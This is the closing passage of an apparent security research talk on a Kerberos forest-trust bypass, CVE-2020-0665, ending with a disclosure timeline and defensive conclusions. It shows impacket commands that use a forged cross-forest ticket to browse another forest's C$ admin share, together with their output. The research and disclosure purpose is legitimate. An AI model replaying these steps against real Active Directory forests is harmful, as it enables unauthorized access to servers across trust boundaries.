PrimaryGroupId 513
Member of groups:
    -> 513 (attributes: 7)
LogonServer:
LogonDomainName: FOREST-A.KRBTGT.CLOUD

Extra SIDS:
    -> S-1-5-21-2937342636-164546242-3042484607-500
```

# Accessing our target server using the exploit

```
(impacket-py3-bbmC07jP) user@localhost:~/forest-trust-tools$ export KRB5CCNAME=hoi.ccache
(impacket-py3-bbmC07jP) user@localhost:~/forest-trust-tools$ smbclient.py -k forest-b-server.forest-b.krbtgt.cloud -debug
Impacket v0.9.21.dev1+20200225.153700.afe746d - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/dirkjan/impacket-py3/impacket
[+] Using Kerberos Cache: hoi.ccache
[+] Domain retrieved from CCache: FOREST-A.KRBTGT.CLOUD
   Returning cached credential for CIFS/FOREST-B-SERVER.FOREST-B.KRBTGT.CLOUD@FOREST-B.KRBTGT.CLOUD
[+] Changing sname from cifs/forest-b-server.forest-b.krbtgt.cloud@FOREST-B.KRBTGT.CLOUD to cifs/FOREST-B-SERVER.FOREST-B.KRBTGT.CLOUD@
OREST-A.KRBTGT.CLOUD and hoping for the best
[+] Using TGS from cache
[+] Username retrieved from CCache: somelowprivuser
Type help for list of commands
# use C$
# ls
                    0 Mon Aug 17 12:45:45 2020 $Recycle.Bin
drw-rw-rw-
               389408 Thu Dec 5 06:28:06 2019 bootmar
- rw - rw - rw -
                    1 Thu Dec 5 06:28:06 2019 BOOTNXT
- rw - rw - rw -
drw-rw-rw-
                    0 Thu Dec 5 06:44:12 2019 Documents and Settings
                      Wed Aug 19 10:20:01 2020 Packages
drw-rw-rw-
                    0 Thu Dec 5 06:37:36 2019 PerfLogs
drw-rw-rw-
                    0 Thu Dec 5 06:37:36 2019 Program Files
drw-rw-rw-
                    0 Thu Dec 5 06:37:36 2019 Program Files (x86)
drw-rw-rw-
drw-rw-rw-
                    0 Mon Aug 17 18:35:12 2020 ProgramData
                    0 Thu Dec 5 06:44:13 2019 Recovery
drw-rw-rw-
                    0 Wed Aug 19 10:32:33 2020 System Volume Information
drw-rw-rw-
                    0 Mon Aug 17 12:44:52 2020 Users
drw-rw-rw-
                    0 Mon Aug 17 10:46:32 2020 Windows
drw-rw-rw-
                      Wed Aug 19 10:20:01 2020 WindowsAzure
drw-rw-rw-
```

## Mimikatz / kekeo demo



## **Attack conclusions**

- Can be used to compromise any non-DC in a trusting forest
- Works with one-way trust (but requires 1 account in other forest to find SID)
- Does not work against the trust direction

### Disclosure timeline

- Disclosed to MSRC on October 1st 2019
- Agreed on February 2020 patch date due to complexity
- Fixed on Patch Tuesday in February and assigned CVE-2020-0665

### **General conclusions**

- Even though a trust is (sometimes) recognized as security boundary, a "trust" still implies "trust"
- Good firewalling / network segmentation will protect against most 0-days
- Even though extended transitivity is not a thing, if you compromise one trust at the time it's still a thing

# Acknowledgements

- Benjamin Delpy, Will Schroeder, Lee Christensen, Sean Metcalf for being fellow AD/Kerberos/trusts enthusiasts.
- Alberto Solino for his endless work on impacket and RPC madness
- Ruben Boonen for their Frida tutorial
- All the other giants on whose shoulders we stand

# Toolz + questions

All scripts used can be found on my GitHub

https://github.com/dirkjanm/forest-trust-tools/

Questions welcome live, in comments or via DM @\_dirkjan